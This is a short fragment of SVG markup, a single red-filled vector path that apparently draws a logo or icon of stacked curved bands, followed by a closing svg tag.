<path fill-rule="evenodd" clip-rule="evenodd" d="M26.1394 1.21305H26.1403V7.83872H22.7514C22.6972 7.78483 22.6429 7.73181 22.5881 7.67879C21.342 6.33144 19.7329 5.34799 17.9552 4.72755C16.4381 4.14764 14.7913 3.83019 13.0702 3.83019C9.2897 3.83019 5.86765 5.36245 3.38918 7.83872H0.000438162V1.19574H0.000876324V1.19312H26.1394V1.21305V1.21305ZM0.969653 9.00029H25.3464V9.00774H26.1399V14.8489H21.8507C21.2485 14.3452 20.6024 13.8926 19.9191 13.4969C18.1463 12.4142 16.0696 11.8129 13.9588 11.6921C13.6652 11.6733 13.3685 11.6637 13.0702 11.6637C9.72852 11.6637 6.66708 12.8607 4.28939 14.8489H0V9.00774H0.969434V9.00029H0.969653ZM26.1401 15.9257L26.1403 22.7816H20.166C18.0963 21.5256 15.6678 20.8026 13.0704 20.8026C10.4732 20.8026 8.04466 21.5254 5.97544 22.7809H0.000657243L0.000438162 15.9257H26.1403H26.1401Z" fill="#D22124"/>
</svg>
